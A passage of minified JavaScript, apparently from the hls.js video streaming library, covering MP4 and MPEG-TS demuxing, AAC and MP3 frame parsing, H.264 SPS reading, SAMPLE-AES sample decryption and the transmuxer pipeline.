e+5<t.length}(t,e)&&p(t,e)&&y(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){E(t,this.observer,e,i,t.manifestCodec);var r=L(t,e,i,this.basePTS,this.frameIndex);if(r&&0===r.missing)return r},r}(g),R=/\/emsg[-/]ID3/i,k=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,i,r){var n=Object(h.h)(t),a=this.videoTrack=u("video",1),s=this.audioTrack=u("audio",1),o=this.txtTrack=u("text",1);if(this.id3Track=u("id3",1),this.timeOffset=0,n.video){var l=n.video,d=l.id,c=l.timescale,f=l.codec;a.id=d,a.timescale=o.timescale=c,a.codec=f}if(n.audio){var g=n.audio,v=g.id,p=g.timescale,m=g.codec;s.id=v,s.timescale=p,s.codec=m}o.id=h.a.text,a.sampleDuration=0,a.duration=s.duration=r},e.resetContiguity=function(){},t.probe=function(t){return t=t.length>16384?t.subarray(0,16384):t,Object(h.c)(t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var i=t,r=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=Object(h.b)(this.remainderData,t));var a=Object(h.l)(i);this.remainderData=a.remainder,r.samples=a.valid||new Uint8Array}else r.samples=i;var s=this.extractID3Track(r,e);return n.samples=Object(h.j)(e,r),{videoTrack:r,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,i=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var r=this.extractID3Track(e,this.timeOffset);return i.samples=Object(h.j)(t,e),{videoTrack:e,audioTrack:u(),id3Track:r,textTrack:u()}},e.extractID3Track=function(t,e){var i=this.id3Track;if(t.samples.length){var r=Object(h.c)(t.samples,["emsg"]);r&&r.forEach((function(t){var r=Object(h.g)(t);if(R.test(r.schemeIdUri)){var n=Object(s.a)(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale,a=r.payload;i.samples.push({data:a,len:a.byteLength,dts:n,pts:n,type:l.a.emsg})}}))}return i},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),_=null,I=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],O=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function x(t,e,i,r,n){if(!(i+24>e.length)){var a=P(e,i);if(a&&i+a.frameLength<=e.length){var s=r+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(i,i+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function P(t,e){var i=t[e+1]>>3&3,r=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==i&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*I[14*(3===i?3-r:3===r?3:4)+n-1],u=O[3*(3===i?0:2===i?1:2)+a],h=3===o?1:2,d=C[i][r],c=w[r],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===_){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);_=v?parseInt(v[1]):0}return!!_&&_<=87&&2===r&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function F(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&F(t,e)}function N(t,e){if(e+1<t.length&&F(t,e)){var i=P(t,e),r=4;null!=i&&i.frameLength&&(r=i.frameLength);var n=e+r;return n===t.length||M(t,n)}return!1}var U=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,i=t.byteLength-e,r=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");r.set(t.subarray(i,i+n)),this.word=new DataView(r.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),i=this.word>>>32-e;return t>32&&v.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?i<<e|this.readBits(e):i},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,i=8,r=0;r<t;r++)0!==i&&(i=(e+this.readEG()+256)%256),e=0===i?e:i},e.readSPS=function(){var t,e,i,r=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,i=0;i<e;i++)h()&&g(i<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),i=0;i<t;i++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(r=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*r-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),B=function(){function t(t,e,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,i,r){var n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),r||o.decryptAacSamples(t,e+1,i)}))}},e.decryptAacSamples=function(t,e,i){for(;;e++){if(e>=t.length)return void i();if(!(t[e].unit.length<32)){var r=this.decrypter.isSync();if(this.decryptAacSample(t,e,i,r),!r)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,i=new Int8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)i.set(t.subarray(n,n+16),r);return i},e.getAvcDecryptedUnit=function(t,e){for(var i=new Uint8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)t.set(i.subarray(r,r+16),n);return t},e.decryptAvcSample=function(t,e,i,r,n,a){var s=Y(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,i+1,r)}))},e.decryptAvcSamples=function(t,e,i,r){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,i=0){if(e>=t.length)return void r();for(var n=t[e].units;!(i>=n.length);i++){var a=n[i];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,i,r,a,s),!s)return}}}},t}();function G(){return(G=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function j(t,e,i,r){return{key:t,frame:!1,pts:e,dts:i,units:[],debug:r,length:0}}function K(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,i,r){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!r){v.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!r){v.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==i.mpeg&&!0!==i.mp3?v.b.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:v.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,i,r,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((i=(e[4]<<8)+e[5])&&i>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(v.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(r=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return i&&(i-=r+3),{data:d,pts:n,dts:a,len:i}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var i=e.samples,r=i.length;if(!r)return void e.dropped++;var n=i[r-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&v.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t){for(var e=t.byteLength,i=[],r=1;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}var q=function(){function t(t,e,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=i}t.probe=function(t){return 71===t[0]&&71===t[188]},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:h.a[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,i,r,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=i,this.videoCodec=r,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,i=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null},e.demux=function(t,e,i,a){var s;void 0===i&&(i=!1),void 0===a&&(a=!1),i||(this.sampleAes=null);var o=this._avcTrack,l=this._audioTrack,u=this._id3Track,d=this._txtTrack,c=o.pid,f=o.pesData,g=l.pid,p=u.pid,m=l.pesData,y=u.pesData,T=null,b=this.pmtParsed,E=this._pmtId,S=t.length;if(this.remainderData&&(S=(t=Object(h.b)(this.remainderData,t)).length,this.remainderData=null),S<188&&!a)return this.remainderData=t,{audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};(S-=S%188)<t.byteLength&&!a&&(this.remainderData=new Uint8Array(t.buffer,S,t.buffer.byteLength-S));for(var L=0,A=0;A<S;A+=188)if(71===t[A]){var D=!!(64&t[A+1]),R=((31&t[A+1])<<8)+t[A+2],k=void 0;if((48&t[A+3])>>4>1){if((k=A+5+t[A+4])===A+188)continue}else k=A+4;switch(R){case c:D&&(f&&(s=V(f))&&this.parseAVCPES(o,d,s,!1),f={data:[],size:0}),f&&(f.data.push(t.subarray(k,A+188)),f.size+=A+188-k);break;case g:if(D){if(m&&(s=V(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,s);break;case"mp3":this.parseMPEGPES(l,s)}m={data:[],size:0}}m&&(m.data.push(t.subarray(k,A+188)),m.size+=A+188-k);break;case p:D&&(y&&(s=V(y))&&this.parseID3PES(u,s),y={data:[],size:0}),y&&(y.data.push(t.subarray(k,A+188)),y.size+=A+188-k);break;case 0:D&&(k+=t[k]+1),E=this._pmtId=K(t,k);break;case E:D&&(k+=t[k]+1);var _=H(t,k,this.typeSupported,i);(c=_.avc)>0&&(o.pid=c),(g=_.audio)>0&&(l.pid=g,l.segmentCodec=_.segmentCodec),(p=_.id3)>0&&(u.pid=p),null===T||b||(v.b.log("unknown PID '"+T+"' in TS found"),T=null),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=R}}else L++;L>0&&this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"Found "+L+" TS packet/s that do not start with 0x47"}),o.pesData=f,l.pesData=m,u.pesData=y;var I={audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};return a&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,i=t.audioTrack,r=t.videoTrack,n=t.id3Track,a=t.textTrack,s=r.pesData,o=i.pesData,l=n.pesData;if(s&&(e=V(s))?(this.parseAVCPES(r,a,e,!0),r.pesData=null):r.pesData=s,o&&(e=V(o))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,e);break;case"mp3":this.parseMPEGPES(i,e)}i.pesData=null}else null!=o&&o.size&&v.b.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=o;l&&(e=V(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,i){var r=this.demux(t,i,!0,!this.config.progressive),n=this.sampleAes=new B(this.observer,this.config,e);return this.decrypt(r,n)},e.decrypt=function(t,e){return new Promise((function(i){var r=t.audioTrack,n=t.videoTrack;r.samples&&"aac"===r.segmentCodec?e.decryptAacSamples(r.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){i(t)})):i(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){i(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,i,r){var n,a=this,s=this.parseAVCNALu(t,i.data),o=this.avcSample,l=!1;i.data=null,o&&s.length&&!t.audFound&&(W(o,t),o=this.avcSample=j(!1,i.pts,i.dts,"")),s.forEach((function(r){switch(r.type){case 1:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.frame=!0;var s=r.data;if(l&&s.length>4){var u=new U(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Object(h.i)(Y(r.data),i.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var d=new U(r.data).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[r.data],t.duration=a._duration;for(var c=r.data.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[r.data]);break;case 9:n=!1,t.audFound=!0,o&&W(o,t),o=a.avcSample=j(!1,i.pts,i.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+r.type+" ")}o&&n&&o.units.push(r)})),r&&o&&(W(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,i,r=this.avcSample;if(r&&0!==r.units.length||(r=t[t.length-1]),null!==(e=r)&&void 0!==e&&e.units){var n=r.units;i=n[n.length-1]}return i},e.parseAVCNALu=function(t,e){var i,r,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(i=e[l++],a)if(1!==a)if(i)if(1===i){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(e.subarray(0,r),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=i?0:2;else a=i?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return t.naluState=a,o},e.parseAACPES=function(t,e){var i,a,s,o,l,u=0,h=this.aacOverFlow,d=e.data;if(h){this.aacOverFlow=null;var c=h.missing,f=h.sample.unit.byteLength;if(-1===c){var g=new Uint8Array(f+d.byteLength);g.set(h.sample.unit,0),g.set(d,f),d=g}else{var p=f-c;h.sample.unit.set(d.subarray(0,c),p),t.samples.push(h.sample),u=h.missing}}for(i=u,a=d.length;i<a-1&&!T(d,i);i++);if(i!==u&&(i<a-1?(s="AAC PES did not start with ADTS header,offset:"+i,o=!1):(s="no ADTS header found in AAC PES",o=!0),v.b.warn("parsing error:"+s),this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:o,reason:s}),o))return;if(E(t,this.observer,d,i,this.audioCodec),void 0!==e.pts)l=e.pts;else{if(!h)return void v.b.warn("[tsdemuxer]: AAC PES unknown PTS");var m=S(t.samplerate);l=h.sample.pts+m}for(var y,b=0;i<a;){if(i+=(y=L(t,d,i,l,b)).length,y.missing){this.aacOverFlow=y;break}for(b++;i<a-1&&!T(d,i);i++);}},e.parseMPEGPES=function(t,e){var i=e.data,r=i.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<r;)if(M(i,a)){var o=x(t,i,a,s,n);if(!o)break;a+=o.length,n++}else a++;else v.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var i=G({},e,{type:this._avcTrack?l.a.emsg:l.a.audioId3});t.samples.push(i)}else v.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function z(t,e){return(z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var X=function(t){var e,i;function r(){return t.apply(this,arguments)||this}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,z(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(N(t,e))return v.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return F(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){if(null!==this.basePTS)return x(t,e,i,this.basePTS,this.frameIndex)},r}(g),Q=i(13),$=i(6);function J(t,e){var i=null==t?void 0:t.codec;return i&&i.length>4?i:"hvc1"===i||"hev1"===i?"hvc1.1.c.L120.90":"av01"===i?"av01.0.04M.08":"avc1"===i||e===$.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var Z,tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,i){this.audioCodec=e,this.videoCodec=i,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,i=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var r=this.initData=Object(h.h)(t);e||(e=J(r.audio,$.a.AUDIO)),i||(i=J(r.video,$.a.VIDEO));var n={};r.audio&&r.video?n.audiovideo={container:"video/mp4",codec:e+","+i,initSegment:t,id:"main"}:r.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:r.video?n.video={container:"video/mp4",codec:i,initSegment:t,id:"main"}:v.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,i,r,n){var a,o=this.initPTS,l=this.lastEndTime,u={audio:void 0,video:void 0,text:r,id3:i,initSegment:void 0};Object(s.a)(l)||(l=this.lastEndTime=n||0);var d=e.samples;if(!d||!d.length)return u;var c={initPTS:void 0,timescale:1},f=this.initData;if(f&&f.length||(this.generateInitSegment(d),f=this.initData),!f||!f.length)return v.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=Object(h.e)(f,d);Object(s.a)(o)||(this.initPTS=c.initPTS=o=g-n);var p=Object(h.d)(d,f),m=t?g-o:l,y=m+p;Object(h.f)(f,d,o),p>0?this.lastEndTime=y:(v.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,b=!!f.video,E="";T&&(E+="audio"),b&&(E+="video");var S={data1:d,startPTS:m,startDTS:m,endPTS:y,endDTS:y,type:E,hasAudio:T,hasVideo:b,nb:1,dropped:0};u.audio="audio"===S.type?S:void 0,u.video="audio"!==S.type?S:void 0,u.initSegment=c;var L=null!=(a=this.initPTS)?a:0;return u.id3=Object(Q.b)(i,n,L,L),r.samples.length&&(u.text=Object(Q.c)(r,n,L)),u},t}();try{Z=self.performance.now.bind(self.performance)}catch(t){v.b.debug("Unable to use Performance API on this environment"),Z=self.Date.now}var et=[{demux:q,remux:Q.a},{demux:k,remux:tt},{demux:D,remux:Q.a},{demux:X,remux:Q.a}],it=function(){function t(t,e,i,r,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=i,this.vendor=r,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,i,r){var n=this,a=i.transmuxing;a.executeStart=Z();var s=new Uint8Array(t),o=this.config,l=this.currentTransmuxState,u=this.transmuxConfig;r&&(this.currentTransmuxState=r);var h=r||l,d=h.contiguous,c=h.discontinuity,f=h.trackSwitch,g=h.accurateTimeOffset,v=h.timeOffset,p=h.initSegmentChange,m=u.audioCodec,y=u.videoCodec,T=u.defaultInitPts,b=u.duration,E=u.initSegmentData;(c||f||p)&&this.resetInitSegment(E,m,y,b),(c||p)&&this.resetInitialTimestamp(T),d||this.resetContiguity();var S=function(t,e){var i=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(i=e);return i}(s,e);if(S&&"AES-128"===S.method){var L=this.getDecrypter();if(!o.enableSoftwareAES)return this.decryptionPromise=L.webCryptoDecrypt(s,S.key.buffer,S.iv.buffer).then((function(t){var e=n.push(t,null,i);return n.decryptionPromise=null,e})),this.decryptionPromise;var A=L.softwareDecrypt(s,S.key.buffer,S.iv.buffer);if(!A)return a.executeEnd=Z(),rt(i);s=new Uint8Array(A)}this.needsProbing(s,c,f)&&this.configureTransmuxer(s,u);var D=this.transmux(s,S,v,g,i),R=this.currentTransmuxState;return R.contiguous=!0,R.discontinuity=!1,R.trackSwitch=!1,a.executeEnd=Z(),D},e.flush=function(t){var e=this,i=t.transmuxing;i.executeStart=Z();var a=this.decrypter,s=this.currentTransmuxState,o=this.decryptionPromise;if(o)return o.then((function(){return e.flush(t)}));var l=[],u=s.timeOffset;if(a){var h=a.flush();h&&l.push(this.push(h,null,t))}var d=this.demuxer,c=this.remuxer;if(!d||!c)return this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),i.executeEnd=Z(),[rt(t)];var f=d.flush(u);return nt(f)?f.then((function(i){return e.flushRemux(l,i,t),l})):(this.flushRemux(l,f,t),l)},e.flushRemux=function(t,e,i){var r=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;v.b.log("[transmuxer.ts]: Flushed fragment "+i.sn+(i.part>-1?" p: "+i.part:"")+" of level "+i.level);var h=this.remuxer.remux(r,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:i}),i.transmuxing.executeEnd=Z()},e.resetInitialTimestamp=function(t){var e=this.demuxer,i=this.remuxer;e&&i&&(e.resetTimeStamp(t),i.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,i,r){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(t,e,i,r),a.resetInitSegment(t,e,i))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,i,r,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,i,r,n):this.transmuxUnencrypted(t,i,r,n)},e.transmuxUnencrypted=function(t,e,i,r){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,i,!1,this.id),chunkMeta:r}},e.transmuxSampleAes=function(t,e,i,r,n){var a=this;return this.demuxer.demuxSampleAes(t,e,i).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,i,r,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var i,r=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,f=et.length;c<f;c++)if(et[c].demux.probe(t)){i=et[c];break}i||(v.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),i={demux:k,remux:tt});var g=this.demuxer,p=this.remuxer,m=i.remux,y=i.demux;p&&p 